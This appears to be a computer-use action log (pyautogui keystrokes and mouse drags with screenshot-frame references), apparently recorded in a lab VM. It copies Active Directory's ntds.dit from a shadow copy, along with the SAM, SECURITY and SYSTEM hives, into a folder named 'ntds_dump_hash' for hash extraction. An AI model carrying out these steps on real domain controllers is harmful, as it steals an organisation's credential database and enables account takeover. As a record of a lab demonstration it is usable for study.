
pyautogui.press('BackSpace')
pyautogui.write('AM')
pyautogui.press('Return')

pyautogui.press('Up')

pyautogui.write('CURITY')
pyautogui.press('Return')

# - Copy ntds\ntds.dit from the shadow copy to the Desktop, then move Active Directory aside
pyautogui.press('Up')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('ntds\\ntds')
pyautogui.write('.dit .')
pyautogui.press('Return')

pyautogui.moveTo(391, 244); pyautogui.dragTo(400, 375)

pyautogui.moveTo(531, 373)
pyautogui.mouseDown()
pyautogui.moveTo(561, 342)
pyautogui.moveTo(765, 273)
pyautogui.moveTo(795, 144)
pyautogui.mouseUp()

# - Select the four copied files on the server Desktop and shift the VM window right
pyautogui.moveTo(394, 499); pyautogui.dragTo(354, 179)

pyautogui.click(422, 599)

pyautogui.click(594, 440)
pyautogui.moveTo(500, 49); pyautogui.dragTo(739, 58)

# - Drag ntds.dit, SAM, SECURITY and SYSTEM out of the VM and paste them into ntds_dump_hash
pyautogui.moveTo(647, 498)
pyautogui.mouseDown()
pyautogui.moveTo(576, 208)
pyautogui.moveTo(657, 459)
pyautogui.moveTo(621, 361)
pyautogui.mouseUp()

pyautogui.moveTo(621, 364); pyautogui.dragTo(604, 205)

pyautogui.rightClick(456, 284)
pyautogui.click(547, 385)

pyautogui.moveTo(734, 61); pyautogui.dragTo(576, 59)
pyautogui.click(312, 361)

# - Restore the terminal and arrange it with the server and ntds_dump_hash folder windows
pyautogui.click(93, 591)
pyautogui.moveTo(245, 179); pyautogui.dragTo(233, 328)
